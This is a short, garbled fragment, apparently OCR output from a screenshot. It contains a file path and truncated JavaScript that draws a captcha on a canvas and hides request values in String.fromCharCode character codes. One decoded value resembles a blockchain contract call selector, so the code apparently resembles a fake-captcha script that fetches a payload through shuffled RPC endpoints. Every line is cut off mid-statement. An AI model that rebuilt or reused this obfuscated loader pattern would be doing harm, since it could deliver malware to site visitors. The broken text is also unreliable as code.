
{var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRec
4px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{con
7,108,108),params:
6,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
y